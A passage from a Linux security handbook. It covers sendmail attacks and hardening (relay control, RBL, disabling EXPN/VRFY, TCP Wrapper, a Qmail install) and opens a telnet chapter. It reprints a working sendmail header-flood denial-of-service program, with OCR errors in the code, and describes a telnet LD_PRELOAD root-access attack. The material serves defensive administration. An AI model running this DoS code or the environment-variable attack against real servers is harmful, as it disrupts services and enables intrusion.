Chapter 18 looks at various methods to disrupt network services. sendmail, being a high-profile and highly accessible service, is often a preferred target.

A recent attack focused on a bug in sendmail header parsing code. By creating messages with a large number of To: headers, crackers can bring the server to a standstill. This exploit works against sendmail 8.9.2 and earlier so that even recent installations of sendmail are affected.

Michal Zalewski posted test code to demonstrate the attack. His code introduces wait (sleep/usleep) conditions to keep from completely killing targeted servers.

Test Zalewski's code to verify whether there is an increase in latency when contacting the sendmail machine. If there is, you *are* vulnerable. Do not remove the sleep lines or increase the maximum number of connections. If you do, you risk taking down the machines you're trying to test.

Here's Zalewski's test code:

```
/*
against.c - Another Sendmail (and pine ;-) DoS (up to 8.9.2)
(c) 1999 by <marchew@linux.lepszy.od.kobiety.pl>
```

```
Usage: ./against existing user on victim host victim host
Example: ./against nobody lamers.net
*/
#include <stdio.h>
#include <unistd.h>
#include <svs/param.h>
#include <sys/socket.h>
#include <sys/time.h>
#include <netinet/in.h>
#include <netdb.h>
#include <stdarg.h>
#include <errno.h>
#include <signal.h>
#include <getopt.h>
#include <stdlib.h>
#include <string.h>
#define MAXCONN 5
#define LINES
                150000
struct hostent *hp;
struct sockaddr_in s;
int suck,loop,x;
int main(int argc,char* argv[]) {
 printf("against.c - another Sendmail DoS (up to 8.9.2)\n");
 if (argc-3) {
    printf("Usage: %s victim user victim host\n",argv[0]);
    exit(0);
 }
 hp=gethostbyname(argv[2]);
 if (!hp) {
    perror("gethostbyname");
    exit(1);
 fprintf(stderr, "Doing mess: ");
 for (;loop<MAXCONN;loop++) if (!(x=fork())) {</pre>
    FILE* d;
    bcopy(hp->h_addr,(void*)&s.sin_addr,hp->h_length);
    s.sin family=hp->h addrtype;
    s.sin_port=htons(25);
    if ((suck=socket(AF_INET,SOCK_STREAM,0))<0) perror("socket");</pre>
    if (connect(suck,(struct sockaddr *)&s,sizeof(s))) perror("connect");
```

12

```
if (!(d=fdopen(suck, "w"))) { perror("fdopen"); exit(0); }
    usleep(100000);
    fprintf(d, "helo tweety\n");
    fprintf(d, "mail from: tweety@polbox.com\n");
    fprintf(d, "rcpt to: %s@%s\n", argv[1], argv[2]);
    fprintf(d, "data\n");
    usleep(100000);
    for(loop=0;loop<LINES;loop++) {</pre>
      if (!(loop%100)) fprintf(stderr,".");
      fprintf(d, "To: x\n");
    fprintf(d, "\n\nsomedata\n\n\n");
    fprintf(d,".\n");
    sleep(1);
    fprintf(d, "quit\n");
    fflush(d);
    sleep(100);
    shutdown(suck,2);
    close(suck);
    exit(0);
  waitpid(x,&loop,0);
  fprintf(stderr, "ok\n");
  return 0;
}
```

If you look closely, you'll see that the program makes multiple connections to the target and sends garbage e-mail addresses to a user. What's unusual about it (and here's where the exploit comes in) is the loop that includes 15,000 To: lines in the outgoing message. This stalls sendmail, and eventually the server refuses to process further e-mail.

You can get more information about this attack at http://www.rootshell.com/archive-j457nxiqi3gq59dv/199902/sendmail892against.txt.html.

(To examine an interesting automated denial-of-service attack on sendmail, please see the section on Octopus in Chapter 18. Basically, Octopus hammers your sendmail server and performs a process saturation attack.)

These are just a few well-known sendmail attacks. There will be others, and you should therefore keep current on all sendmail developments. One document to watch closely is the sendmail bugs list, located at ftp://ftp.sendmail.org/pub/sendmail/KNOWNBUGS. The sendmail bug list contains all currently identified bugs and exploits in sendmail software.

Delivery to programs that generate too much output might cause problems (8.10, 8.11)—If e-mail is delivered to a program that generates too much output, sendmail might issue an error: "timeout waiting for input from local during Draining Input".

\231 considered harmful—Header addresses that have the \231 character (and possibly others in the range \201-\237) behave in odd and usually unexpected ways.

Potential denial-of-service attack with AutoRebuildAliases—There is a potential for a denial-of-service attack if the AutoRebuildAliases option is set because a user can kill the sendmail process while it is rebuilding the aliases file, leaving it in an inconsistent state. This option and its use are deprecated and will be removed from a future version of sendmail.

File open timeouts not available on hard-mounted NFS file systems—Because SIGALRM does not interrupt an RPC call for hard-mounted NFS file systems, it is impossible to implement a timeout on a file open operation. Therefore, while the NFS server is not responding, attempts to open a file on that server will hang. Systems with local mail delivery and NFS hard-mounted home directories should be avoided because attempts to open the forward files could hang.

accept() problem on Linux—The accept() in sendmail daemon loop can return ETIMEDOUT. An error is reported to syslog:

```
Jun 9 17:14:12 hostname sendmail[207]: NOQUEUE: SYSERR(root):
   getrequests: accept: Connection timed out
```

Connection timed out is not documented as a valid return from accept(2) and this was believed to be a bug in the Linux kernel. Later information from the Linux kernel group states that Linux 2.0 kernels follow RFC1122, whereas sendmail follows the original BSD (now POSIX 1003.1g draft) specification. The 2.1.X and later kernels follow the POSIX draft.

Excessive mailing list nesting can run out of file descriptors. If you have a mailing list that includes lots of other mailing lists, each of which has a separate owner, you can run out of file descriptors. Each mailing list with a separate owner uses one open file descriptor (prior to 8.6.6, it was three open file descriptors per list). This is particularly egregious if you have your connection cache set to be large.

Crackers quickly exploit such bugs and expand on them. For example, a denial-of-service attack based on the Linux accept() bug described earlier have surfaced.

# sendmail Service Protection

Although hard-line sendmail attacks can threaten your server, truly effective ones arise infrequently. Your best defense against such attacks is to stay current. Beyond that, there are no generic steps that you can take to protect against them. After all, you're a system administrator, not a psychic. However, there are several steps you can take to protect your sendmail services.

**12** 

# **Protecting Against Unauthorized Relaying**

Unauthorized relaying is a vexing problem, especially in older Linux installations. (sendmail versions earlier than 8.9 have relaying enabled by default.) Current Linux distributions, on the other hand, include sendmail 8.10.x and 8.11.x (8.10 and 8.11 are almost identical). If you're stuck with 8.8.x, and for some reason you cannot or will not upgrade, check Claus Aßmann's page on configuring sendmail 8.8 for controlling relaying at http://www.sendmail.org/~ca/email/check.html.

If you're using sendmail 8.9 or later, you can easily configure your server to relay for only authorized hosts. Of course, you might wonder why you'd want to relay at all, but there are instances in which relaying is required. For example, suppose that you manage intranets for a fairly large enterprise with several networks. Chances are, you'll want to control e-mail from a single server. To accomplish this, you'll need to set up relaying.

For example, suppose that your parent organization controls our toys.com, our games.com, and our weapons.com. To serve mail to all three, you'll need a server configuration that can relay for all three.

You establish relaying by editing the /etc/mail/access file to include all participating domains. Depending on your Linux distribution, this file might be named differently. The naming convention used here is the standard with Red Hat 7.0.

#### Here's an example:

```
# Check the /usr/doc/sendmail-8.11.0/README.cf file for a description
# of the format of this file. (search for access_db in that file)
# The /usr/doc/sendmail-8.11.0/README.cf is part of the sendmail-doc
# package.
#
# by default we allow relaying from localhost...
localhost.localdomain RELAY
localhost RELAY
ourtoys.com RELAY
ourgames.com RELAY
ourgames.com RELAY
ourweapons.com RELAY
```

After adding the domains, rebuild the binary database file that corresponds to the text file you just changed. To do so, do a make from /etc/mail, like this:

```
[root@pointy mail]# cd /etc/mail
[root@pointy mail]# make
```

That's it. If you need a more advanced relaying configuration, check the sendmail relay directive page, located at http://www.sendmail.org/~ca/email/chk-89f.html#ACCESS\_RELAY.

You can also use /etc/mail/access to block incoming mail from a particular domain name, subnet, or username. To do this, you need to use a different keyword than RELAY, depending on what you want. Valid keywords are as follows:

REJECT

This is the most commonly used entry to block unwanted messages or senders. The REJECT keyword will bounce the incoming message as being undeliverable.

0K

If an entry is defined as okay, mail from or to that entry will be allowed *even if another rule denies it*. For example, if you wanted to block all incoming mail from domain wearebad.com but allow messages from a specific machine in that domain—say, notus.wearebad.com—you'd establish a ruleset like this:

wearebad.com REJECT notus.wearebad.com OK

With this configuration, the server will reject messages from any machine but notus in the wearebad.com domain.

**DISCARD** 

Often, you won't want to return error messages to a sender. For example, suppose someone is spamming your network. You don't want them to know *why* your server is dropping their messages. In such cases, discard all incoming messages with the DISCARD command. The result is identical to REJECT, but no error is generated.

### Error Message

To return a customized error message for rejected messages, use an RFC 821 error response code (typically 550) followed by your customized text. This is identical to the REJECT keyword, but allows you to set your own response code. For example:

badpeople.com 550 Mail from bad people is not acceptable.

With this ruleset, messages from badpeople.com are rejected with the message Mail from bad people is not acceptable.

You can also use a particular sender address with these directives, rather than blocking an entire subnet. For example, if you want to block e-mail from username SPAMCITY, use SPAMCITY@ as your entry, followed by an appropriate directive such as REJECT, DISCARD, and so on.

# **Real-Time Blacklisting**

Wouldn't it be great if a known spammer list existed and sendmail could dynamically query it to determine whether to accept mail from a particular domain? There is, and it can. The list is

**12** 

called the *Realtime Blackhole List (RBL)*. This is a publicly maintained list of sites known for spamming. The list is kept up-to-date through the contributions of administrators worldwide.

#### How Does the RBL Work?

Instead of introducing a new protocol for determining whether a host is a known spammer, the RBL uses existing DNS technology. The RBL is merely a modified DNS server that responds to name queries in a unique way.

Suppose you want to check whether the address 199.198.197.196 is a known spammer. To do so, pull a DNS lookup on 196.197.198.199.rbl.maps.vix.com (the IP address reversed, with rbl.maps.vix.com appended to the end). If an entry exists, the IP is a known spamming host.

For example, to test 127.0.0.2 (an RBL-registered spammer) from a command line using nslookup, try this:

#### NOTE

The Mail Abuse Prevention System recently added a Web interface to its RBL. You can now query any IP address in the RBL by visiting http://maps.vix.com/cgi-bin/lookup. If you'd like to perform RBL lookups in a script, take a look at rblcheck, a utility from Edward S. Marshall. rblcheck is available in source and binary format from http://rblcheck.sourceforge.net/.

In the preceding example, 127.0.0.2 is indeed *blackholed*. If you follow the returned URL, you'll see a sample message that some e-mail servers return with a bounced message. Unfortunately, sendmail does not support this feature. You might want to make note of this message because it offers a clear explanation of why the bounced message could not be delivered, which can come in handy if a user complains about not receiving e-mail.

This raises a problem with RBL—it can reject *valid* e-mail as well as spam. If a single user sent spam from an otherwise good network, that network could end up with an RBL entry. This might later prevent innocent people on the affected network from sending e-mail to RBL-protected e-mail servers.

To implement RBL service for your sendmail server, add the following single command to your /etc/mail/sendmail.mc configuration file:

FEATURE('dnsbl')

#### Note

This works only with sendmail 8.10 and later. If you are using sendmail 8.9, the correct syntax is FEATURE(rbl). If you are using an earlier version, check out the RBL Web site for configuration information. http://mail-abuse.org/rbl/.

After adding this to the sendmail.mc file, run the m4 macro processor:

[root@pointy jray]# m4 /etc/mail/sendmail.mc > /etc/mail/sendmail.cf

#### Note

If you've never handled \*.mc configuration files or used m4, visit Eric Allman's sendmail file configuration tutorial (in particular, the section titled "A Brief Introduction to m4"). Find it at http://www.sendmail.org/m4/cf-readme.txt.

Finally, restart sendmail. From then on, you'll be instantly protected from thousands of known spammers. Don't expect *all* your spam problems to disappear, but you should see a marked decrease.

To learn more about the RBL project, how you can use it, and how you can contribute to it, go to http://maps.vix.com/rbl/.

# **Disabling EXPN and VRFY**

Two SMTP commands that leak information are EXPN (expand) and VRFY (verify). Crackers use these commands to identify valid users and expand distribution lists.

12

Here's EXPN in action:

```
[root@pointy log]# telnet localhost 25
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
220 pointy.poisontooth.com ESMTP Sendmail 8.9.3/8.9.3;
→Sun, 11 Jul 1999 19:35:31
-0400
EXPN
501 Argument required
EXPN samplelist
250 <jray@pointy.poisontooth.com>
250 <jackd@pointy.poisontooth.com>
250 <maddy@pointy.poisontooth.com>
quit
221 pointy.poisontooth.com closing connection
```

An expansion of samplelist reveals three recipients. All are valid accounts on pointy. poisontooth.com and are now potential targets for attack. Disabling EXPN and VRFY is a wise move.

To do so, edit /etc/sendmail.cf and add the noexpn and novrfy directives to the PrivacyOptions settings. The correctly defined options should appear similar to this in your configuration file:

```
# privacy flags
O PrivacyOptions=authwarnings,noexpn,novrfy
```

Then, restart sendmail (/etc/rc.d/init.d/sendmail restart) and the EXPN/VRFY commands will be disabled. You can test this manually by telneting to port 25 of your sendmail server.

# Using linuxconf for sendmail Configuration

As with many system services, linuxconf can be used to create some advanced sendmail configurations from a GUI environment. To access the sendmail setup options, you can use the system menus from within your favorite desktop environment, or manually run linuxconf from a terminal window. Navigate along the path Config, Networking, Server tasks, Mail delivery system (sendmail). You should see a list of settings much like those in Figure 12.1.

#### Note

If the mail server configuration tool does not appear in your linuxconf window, you may need to activate the mailconf module by accessing Control, Control Files and Systems, Configure Linuxconf Modules. From this location you can "turn on" mailconf support and immediately start editing your mail server.



# FIGURE 12.1 linuxconf can configure many sendmail features.

Let's take a look at the different available options and what they are used for:

Basic Information—Controls the basic functioning of the server. Set the way in which sendmail presents itself, mail gateways on your network, maximum message sizes, maximum recipients, and so on.

Special Routing—If your network requires that you do not directly send messages to a destination server (often needed when behind a firewall), you might require special routing to be configured.

Complex Routing—Complex routing can route mail for a single user between different domains. Rather than delivering mail to the domain name in the address, complex routing can route the message to another domain.

Masquerading Rules—If you need to dynamically rewrite domains, usernames, or other portions of a return address, you can create masquerading rules to automatically do this for you.

Mail to Fax Gateway—With the appropriate hardware, your Linux computer can be used to send e-mail to fax machines, providing a convenient way for your users to fax from their desktop machines.

Virtual E-mail Domain—Rather than running multiple servers for each domain you host, set up virtual e-mail domains. This enables a single server to handle e-mail for as many domains as you'd like.

Manage the Mail Queue—View the status of messages in the mail queue and delete them if necessary.

**12** 

User Aliases—User aliases are used to set up usernames that—although they don't exist as accounts on the actual server—can redirect e-mail to a real account or another e-mail address.

Generate sendmail.cf—Create the new sendmail configuration files based on the settings you've made.

Rejected Senders—Block e-mail from a particular user or domain. Useful for getting rid of all that AOL spam.

'Relay For' by IP—Set the IP addresses that can be used to send e-mail through the server.

'Relay For' by Name—Set the domain names that can be used to send e-mail through the server.

Relay to Hosts—If you're lucky enough to know beforehand the hosts that should be able to receive mail from your server, these can be listed here. It's useful for keeping your network users from using e-mail for personal use.

Given the complexity of the Sendmail configuration, it's usually best to do what you can with the Linuxconf GUI before resorting to editing the configuration manually. Most basic system installations will never need to touch the command line to configure sendmail.

#### **C**AUTION

Be sure that you're using the latest version of Linuxconf to edit your Sendmail configuration. If the versions are out of sync, Linuxconf might produce configurations that are in error and do not perform as expected.

# **Using TCP Wrapper to Block Traffic**

If your site processes only meager e-mail traffic, you can integrate your sendmail security with TCP Wrapper. However, in this approach, sendmail no longer runs as a daemon process but as an inetd-activated process. This results in greater latency and greater server load due to increased hard drive/memory access. But, if your load is low volume, or if you have the necessary horsepower and memory, try it.

To configure sendmail to launch from inetd, first remove sendmail as a startup process by using a run-level editor or by manually deleting the initialization script from the appropriate run-level directory:

- Determine your run-level, which is usually 3 for non–XWindow startup and 5 for machines that boot into X Window.
- Delete the links to the sendmail initialization scripts in the appropriate run-level directory (rm /etc/rc.d/rc3.d/\*sendmail\* or rm /etc/rc.d/rc5.d/\*sendmail\*).

Next, make an entry in /etc/inetd.conf to start sendmail when a connection is made to port 25. To do so, add the following line to /etc/inetd.conf:

```
smtp stream tcp nowait root /usr/sbin/tcpd /usr/sbin/sendmail -bD
```

Some versions of Linux use xinetd, which operates slightly differently. To add an xinetd entry, you need to add to your xinetd configuration file or as a separate text file to your xinetd directory—this is usually located at /etc/xinetd.d. The following file, which you can name sendmail, will configure xinetd.d to use TCP Wrappers with the sendmail program:

```
service smtp
        flags
                        = REUSE NAMEINARGS
        socket type
                        = stream
        protocol
                        = tcp
        wait
                        = no
        user
                        = root
        server
                        = /usr/sbin/tcpd
        server args
                        = /usr/sbin/sendmail -bD
}
```

Finally, tell inetd (or xinetd) to reread its configuration file (killall -1 inetd) or reboot. Your sendmail configuration should now be protected with the same TCP Wrapper system as your other incoming services.

The greatest challenge posed by using TCP Wrapper with sendmail is that it doesn't offer the same flexibility as sendmail's standard configuration.

#### Note

If you're looking to establish a system where only a few hosts and networks can contact your server, or only a few are blocked from service, you should probably use standard sendmail security functions.

Examples of TCP Wrappers files are included below. Remember, enabling TCP Wrapper will affect all wrapped services in /etc/inetd.conf, so be aware that the functionality of your FTP and other services also will change.

Here's an example that blocks service from everyone except games.com, toys.com, and weapons.com:

```
/etc/hosts.deny:
#
```

12

This example first blocks everything and then allows only the specified networks to connect. Depending on your mail system (is it primarily for internal mail?), this might be the approach for you. However, it might be easier to deny access to a few networks and allow access to ALL, as seen here:

```
/etc/hosts.deny:
# hosts.deny This file describes the names of the hosts which are
#
                *not* allowed to use the local INET services, as decided
#
                by the '/usr/sbin/tcpd' server.
# The portmap line is redundant, but it is left to remind you that
# the new secure portmap uses hosts.deny and hosts.allow. In particular
# you should know that NFS uses portmap!
ALL: badpeople.com, evilspam.com
/etc/hosts.allow:
# hosts.allow This file describes the names of the hosts which are
#
                allowed to use the local INET services, as decided
#
                by the '/usr/sbin/tcpd' server.
ALL: ALL
```

Here, everyone can connect except badpeople.com and evilspam.com.

TCP Wrapper offers several other directives that match certain host types. For more information on TCP Wrapper, please see Chapter 19, "Linux and Firewalls."

## Other sendmail Resources

This chapter cannot cover every possible sendmail security or configuration concern. Therefore, I've compiled a small list of good sendmail resources that will help you learn more and secure your sendmail server:

- The Sendmail Nutshell Book by Bryan Costales, Eric Allman, and Gigi Estabrook, O'Reilly and Associates. This book is a must-have for any sendmail administrator.
- Virtual hosting. Rather than using multiple servers to host multiple domains, you can use virtual hosting on a single server and still manage the same services (http://sendmail. net/?feed=virtualhosting810).
- AUTH Support for sendmail. Authenticated SMTP requires a username and a password in order to send messages through an SMTP server (http://sendmail.net/?feed= usingsmtpauth).
- LDAP/sendmail integration. Integrate LDAP servers with your e-mail server. LDAP servers maintain databases of user information and can be used by later versions of sendmail to perform address lookups (http://www.sendmail.net/?feed= interviewlaird01).
- sendmail Security Checking Rulesets. Here you'll find Andy Harper's comprehensive ruleset suite for sendmail to enforce mail relaying and anti-spam measures (http:// www.agh.cc.kcl.ac.uk/unix/archive/checking/).
- Firewall Application Notes. This document addresses application proxies and sendmail in relation to firewalls (ftp://ftp.abs.net/livingston/firewall/firewall-1.1. ps.Z).
- smtpstats by Bryan Beecher, a shell script that gathers statistics on your SMTP traffic (http://www.cotse.com/tools.htm).
- ss1 by Tom Christiansen (not to be confused with Secure Sockets Layer), a Perl script that summarizes sendmail syslog (ftp://ftp.cogent.net/pub/src/sendmail.nissl).
- syslog stats by Rich Bjorkund is another good Perl script for summarizing sendmail activity. Get it at http://www.comin.com/docs/mailtest/syslog\_stats.
- Harker's sendmail.cf generator for version 8.7, 8.8, and 8.9. This Web site allows you to generate various sendmail configuration file sets, depending on a wide range of options you specify. This is a good tool to learn more about sendmail configuration (http://www.harker.com/webgencf/index.html).
- Robert Harker's sendmail Tips and Tricks. This page has links to many sendmail tutorials (http://www.harker.com/sendmail/sendmail-tips.html).
- Russell Coker's sendmail Security Without Source Code Changes. Here, Coker describes how to setup sendmail without root (http://www.coker.com.au/~russell/ sendmail.html).

**12** 

• AmaViS, a virus scanner for sendmail servers, is excellent for protecting a heterogeneous network that relies on SMTP mail. Check it out at http://www.amavis.org/.

#### Note

Also, to enhance your sendmail security, you might consider using IspMailGate, which offers filtering and encryption. Please see Appendix C, "Other Useful Linux Security Tools."

# Replacing sendmail with Qmail

sendmail is and has been the de facto SMTP server and will likely remain so for years to come. However, sendmail's complexity does make it difficult to secure. Frankly, for many folks, Qmail is probably a better choice.

Qmail is Dan Bernstein's sendmail replacement, which he developed with security in mind. Bernstein offered a \$1,000 reward to anyone who could break Qmail. The prize went unclaimed. A current offer of \$500 exists for anyone who can find a security problem hole in the software (learn more at http://cr.yp.to/qmail/guarantee.html). This section will examine Qmail.

# **Qmail Installation**

To install Qmail, first download the RPMS from http://www.qmail.org/rpms/. Here, I'll be discussing the source distribution.

#### Note

Extensive installation instructions are also available in Adam McKenna's Qmail HOWTO at http://www.flounder.net/qmail/qmail-howto.html.

After downloading the source distribution, unzip and un-tar the archive:

```
[root@applemac root]# gunzip qmail-1.03.tar.gz
[root@applemac root]# tar -xf qmail-1.03.tar
```

Next, make the Qmail home directory:

```
[root@applemac root]# mkdir /var/qmail
```

You'll need to add several users and groups before Qmail will operate correctly. You can automate this process using the commands described in the included INSTALL.ids file:

```
[root@applemac gmail-1.03]# /usr/sbin/groupadd nofiles
[root@applemac qmail-1.03]# /usr/sbin/useradd -g nofiles -\
⇒/var/qmail/alias alias
[root@applemac qmail-1.03]# /usr/sbin/useradd -g nofiles -d
⇒/var/qmail qmaild
[root@applemac qmail-1.03]# /usr/sbin/useradd -g nofiles -d
⇒/var/gmail gmaill
[root@applemac qmail-1.03]# /usr/sbin/useradd -g nofiles -d
⇒/var/qmail qmailp
[root@applemac qmail-1.03]# /usr/sbin/groupadd qmail
[root@applemac qmail-1.03]# /usr/sbin/useradd -g qmail -d
⇒/var/qmail qmailq
[root@applemac qmail-1.03]# /usr/sbin/useradd -g qmail -d
→/var/qmail qmailr
[root@applemac gmail-1.03]# /usr/sbin/useradd -g gmail -d
→/var/qmail qmails
```

Now you're ready to compile and install. (Be patient because this might take several minutes depending on your system speed.) First, run a setup check:

```
[root@applemac qmail-1.03]# make setup check
```

After this process is completed, run the configuration script:

```
[root@applemac qmail-1.03]# ./config
Your hostname is applemac.ag.ohio-state.edu.
Your host's fully qualified name in DNS is
⇒applemac.ag.ohio-state.edu.
Putting applemac.ag.ohio-state.edu into control/me...
Putting ag.ohio-state.edu into control/defaultdomain...
Putting ohio-state.edu into control/plusdomain...
Checking local IP addresses:
127.0.0.1: Adding localhost to control/locals...
140.254.85.35: Adding applemac.ag.ohio-state.edu to control/locals...
If there are any other domain names that point to you,
you will have to add them to /var/qmail/control/locals.
You don't have to worry about aliases, i.e., domains with CNAME
⇒records.
Copying /var/gmail/control/locals to /var/gmail/control/rcpthosts...
Now qmail will refuse to accept SMTP messages except to those hosts.
Make sure to change repthosts if you add hosts to locals or
⇒virtualdomains!
```

You can now add authorized hosts to /var/qmail/control/rcpthosts. By default, the configuration script adds localhost and the detected DNS name to rcpthosts.

**12** 

After adding your desired hosts, add the default aliases for the system. These are pseudo-accounts that Qmail will use when delivering messages. Complete alias instructions are found in INSTALL.alias. The quick-start method goes like this:

```
[root@applemac qmail-1.03]# (cd ~alias; touch .qmail-postmaster

→.qmail-mailer-daemon .qmail-root)

[root@applemac qmail-1.03]# chmod 644 ~alias/.qmail*
```

After Qmail compiles without errors, you need to remove sendmail from startup. To do so, remove the sendmail initialization scripts from the appropriate run-level directive, move the sendmail binaries, and kill the sendmail process:

```
[root@applemac qmail-1.03]# rm /etc/rc.d/rc3.d/*sendmail*
[root@applemac qmail-1.03]# rm /etc/rc.d/rc5.d/*sendmail*
[root@applemac qmail-1.03]# mv /usr/sbin/sendmail

\(\rightarrow\)/usr/sbin/sendmail.old
[root@applemac qmail-1.03]# mv /usr/lib/sendmail

\(\rightarrow\)/usr/lib/sendmail.old
[root@applemac qmail-1.03]# killall -9 sendmail
```

Next, link in Qmail's sendmail wrappers so that programs that call sendmail will instead run Qmail:

Now you're ready to add Qmail to /etc/inetd.conf so that it will start with an incoming SMTP connection. Restart inetd (kill -1 inetd) and add the following entry to /etc/inetd.conf:

```
smtp stream tcp nowait qmaild

⇒/var/qmail/bin/tcp-env tcp-env /var/qmail/bin/qmail-smtpd
```

If you are using xinetd.conf (Red Hat 7.x+), you should create the following entry in your /etc/xinetd.d directory (authored by Anthony Abby):

```
service smtp
{
                       = REUSE NAMEINARGS
       flags
       socket_type
                       = stream
       protocol
                       = tcp
       wait
                       = no
                       = qmaild
       user
       server
                       = /usr/sbin/tcpd
       server args
                       = /var/qmail/bin/tcp-env -R /var/qmail/bin/qmail-smtpd
}
```

Finally, you must specify where Qmail will store incoming messages. By default, it uses ~/Mailbox, which offers several advantages to the standard /var/spool/mail directory. Storing mail in the user's home directory is less of a security risk than storing each mbox file in a common location. It also offers faster and more flexible disk access.

For the sake of maintaining the greatest compatibility with your existing Linux configuration, configure the system to store messages in the traditional mbox location, like this:

```
[root@applemac qmail-1.03]# cp /var/qmail/boot/proc /var/qmail/rc
```

Your Qmail installation is now ready to receive mail. To activate the Qmail delivery services, run this command:

```
[root@applemac qmail-1.03]# csh -cf '/var/qmail/rc &'
```

The final step, if you'd like to dedicate Qmail to SMTP service, is to add the preceding command to one of your Linux initialization scripts. You could create a new startup script in /etc/rc.d/init.d and add it to the appropriate run-level directory, or just add the line to an existing rc file, such as /etc/rc.d/rc.local.

## **Testing Qmail**

Now that Qmail is installed, test it by sending a message to a user account. Also, to verify that SMTP service is working, try telneting to port 25 of the newly configured machine:

```
[root@applemac qmail-1.03]# telnet localhost 25
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
220 applemac.ag.ohio-state.edu ESMTP
EXPN jray
502 unimplemented (#5.5.1)
VRFY jray
252 send some mail, i'll try my best
VRFY personwhodoesntexist
252 send some mail, i'll try my best
```

There are a few interesting things to note here. First, the initial server response is far from verbose. By returning nothing but a success code (220) and the hostname, Qmail conceals its identity. This makes it difficult for hackers to scan networks and find particular types of servers.

Also, EXPN is an undefined function in Qmail, and VRFY returns the same result no matter what account name you pass to it. Hence, the Qmail server does not reveal any account or system information.

**12** 

At this point, you now have a mail server that offers security at least as tight as the sendmail configuration discussed earlier. If you want to add TCP Wrapper support, just add the wrapper option to your /etc/inetd.conf entry for Qmail (the previous xinetd entry already includes TCP Wrappers support):

```
smtp stream tcp nowait qmaild /usr/sbin/tcpd

⇒/var/qmail/bin/tcp-env tcp-env /var/qmail/bin/qmail-smtpd
```

#### **Virtual User Accounts**

To increase your e-mail security even further, consider configuring Qmail to deliver messages to virtual users. With the default sendmail and Qmail configurations, you must create a local user account for each e-mail account. This can be a security risk. You can set the user accounts to use /dev/null as the default shell, thus limiting the ability to log in, but you'll still need to worry about things such as FTP.

If you create user accounts that have no /etc/passwd entries, you don't need to worry about things such as packet sniffers revealing standard login passwords. Compromising an e-mail account is a lesser threat than compromising an entire server. Paul Gregg has created a HOWTO document that describes how to configure Qmail/qmail-popup to use a single user account to store as many "virtual" user account mailboxes as you'd like. You can find that document here:

http://www.tibus.net/pgregg/projects/qmail/single-uid-howto.txt

I've been using a similarly configured mail server for about two years now, and with appropriately configured TCP Wrapper, virtual users, and limited relaying, it has remained stable and secure without incident.

# **Other Omail Resources**

- Michael Samuel's Qmail documentation project. Comprehensive documentation for expert-level manipulation of Qmail configuration (http://qmail.3va.net).
- David Sill's Life with Qmail. The LWQ pages covers installation of Qmail, available Qmail extensions, and a general description of the benefits of Qmail versus the competition (http://Web.InfoAve.Net/~dsill/lwq.html).
- Qmail-LDAP integration. Add LDAP support for username lookups to your Qmail installation (http://www.nrg4u.com/).
- The Qmail-RBL support page. I strongly recommend that you apply the appropriate patches to Qmail to support the RBL. It is one of the best defenses against spam that exists, other than disabling all relaying (http://www.qmail.org/rbl/).

#### Note

Mail server security is only half the battle. Even if you secure your mail server, your internal mail can still be intercepted if you don't use encryption and/or some secure mail client. For this, I prefer pgp4pine, a PGP shell for the pine mail client. Check it out at http://pgp4pine.flatline.de/. For more information about PGP and file encryption, see Chapter 6, "Data Attacks."

#### Note

Another Sendmail alternative is the popular Postfix server located at http://www.postfix.org/. This program stresses Sendmail compatibility, security, and ease-of-use.

# **Summary**

By configuring your MTA to prevent open relaying and outright account hacking, you protect your network, your server, and your users. sendmail offers high-powered SMTP service and excellent compatibility with existing Linux/Unix utilities. Qmail, in contrast, strives to be small, fast, and secure.

Before choosing between the two, read the documentation for both products and decide which one best suits your needs. Also, know that no matter which SMTP server you choose, its security is only half of your mail server worries. You must assess security issues in programs that transfer e-mail from the server to the client—namely, your POP3 or IMAP servers.

#### Note

If you'd prefer to use an e-mail server that is entirely configurable through a graphic interface, you might want to take a look at the commercial package Communigate Pro by Stalker Software. Winner of the Linux World Editor's Choice Awards, Communigate offers anti-spam, listserv, directory, and Web services within a single secure package. You can download the entire application from http://www.stalker.com/CGatePro.html, but a banner will be added to each message sent.

Finally, you must stay up-to-date. Unlike desktop operating systems, where an update is usually just a few new graphical features, updates to critical services are generally more than cosmetic. Keeping the latest version of sendmail or Qmail on your system will keep your security risks to a minimum.

12

# 13

Unlike many other services, telnet (or a reasonable facsimile) is an absolute must (especially if you're using Linux on Internet or intranet servers). There are just too many tasks easily performed with telnet that would otherwise prove difficult. Unfortunately, telnet is one of the most insecure protocols used, and can very quickly reveal your account information to someone sniffing your connection.

If you do have a need for providing telnet-like services, I highly recommended that you replace the standard telnet with a more secure version, or, if possible, replace it completely with Secure Shell (SSH)—a very safe network traffic encryption utility. Allowing public telnet access is strongly discouraged.

#### Note

If you want to learn how to deny public telnet access (but still allow private access), please see Chapter 19, "Linux and Firewalls."

# **Telnet's Security History**

Garden-variety telnet has had many security issues in the past. One worth noting (because it affected Linux) is the environment variable passing attack. This emerged in November 1995 and affected even many "secure" versions of telnet that used Kerberos-based authentication. The technique involved passing local environment variables to the remote target using the ENVIRON option in all telnet versions conforming to RFC 1408 or RFC 1572.

As described in CIAC Information Bulletin G-01:

Some telnet daemons support RFC 1408 or RFC 1572, both titled "Telnet Environment Option." This extension to telnet provides the ability to transfer environment variables from one system to another. If the remote or targeted system, the one to which the telnet is connecting, is running an RFC 1408/RFC 1572-compliant telnet daemon \*and\* the targeted system also supports shared object libraries, then it may be possible to transfer environment variables that influence the login program called by the telnet daemon. By influencing that targeted system, a user may be able to bypass the normal login and authentication scheme and may become root on that system.

The ENVIRON option supports several variables, including the following:

- ACCT—The ACCT variable is used to transmit the account ID that the client wants to use
  on the remote host.
- DISPLAY—The DISPLAY variable is used to transmit the X display location of the client.

- JOB—The JOB variable is used to transmit the job ID that the client wants to use on the remote host.
- USER—The USER variable is used to transmit the user or account name that the client wants to log in to on the remote system.

Researchers discovered, however, that attackers could pass other environment variables to remote hosts, including the following:

- IFS
- LD\_AOUT\_LIBRARY\_PATH
- LD LIBRARY PATH
- LD PRELOAD
- LIBPATH
- ELF\_LD\_LIBRARY\_PATH

This allowed attackers to load a custom libc, which, under certain circumstances, could buy them root access.

#### Note

